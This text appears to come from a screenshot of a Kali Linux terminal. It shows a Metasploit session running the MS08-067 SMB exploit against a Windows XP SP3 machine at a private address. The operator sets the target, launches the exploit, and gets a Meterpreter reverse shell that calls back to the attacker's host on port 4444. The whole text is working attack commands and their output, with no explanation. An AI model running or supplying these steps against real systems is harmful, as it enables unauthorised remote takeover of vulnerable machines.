 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RHOST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1707) at 2018-08-14 11:10:17 +0530
meterpreter >